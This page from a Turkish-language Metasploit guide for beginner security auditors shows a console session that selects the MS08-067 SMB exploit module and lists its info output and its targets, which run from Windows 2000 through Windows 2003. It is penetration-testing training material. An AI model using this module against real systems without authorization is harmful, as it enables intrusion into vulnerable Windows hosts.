 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                       Ocak 2013


    msf > use exploit/windows/smb/ms08_067_netapi
    msf exploit(ms08_067_netapi) > info

           Name:   Microsoft Server Service Relative Path Stack Corruption
         Module:   exploit/windows/smb/ms08_067_netapi
        Version:   15771
       Platform:   Windows
     Privileged:   Yes
        License:   Metasploit Framework License (BSD)
           Rank:   Great

    Provided by:
      hdm <hdm@metasploit.com>
      Brett Moore <brett.moore@insomniasec.com>
      staylor
      jduck <jduck@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic Targeting
      1   Windows 2000 Universal
      2   Windows XP SP0/SP1 Universal
      3   Windows XP SP2 English (AlwaysOn NX)
      4   Windows XP SP2 English (NX)
      5   Windows XP SP3 English (AlwaysOn NX)
      6   Windows XP SP3 English (NX)
      7   Windows 2003 SP0 Universal
      8   Windows 2003 SP1 English (NO NX)
      9   Windows 2003 SP1 English (NX)
      10 Windows 2003 SP1 Japanese (NO NX)
      11 Windows 2003 SP2 English (NO NX)
      12 Windows 2003 SP2 English (NX)
      13 Windows 2003 SP2 German (NO NX)
      14 Windows 2003 SP2 German (NX)
      15 Windows XP SP2 Arabic (NX)
      16 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
      17 Windows XP SP2 Chinese - Simplified (NX)
      18 Windows XP SP2 Chinese - Traditional (NX)
      19 Windows XP SP2 Czech (NX)
      20 Windows XP SP2 Danish (NX)
      21 Windows XP SP2 German (NX)
      22 Windows XP SP2 Greek (NX)
      23 Windows XP SP2 Spanish (NX)
      24 Windows XP SP2 Finnish (NX)
      25 Windows XP SP2 French (NX)
      26 Windows XP SP2 Hebrew (NX)
      27 Windows XP SP2 Hungarian (NX)
      28 Windows XP SP2 Italian (NX)
      29 Windows XP SP2 Japanese (NX)
      30 Windows XP SP2 Korean (NX)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                     Sayfa 67
 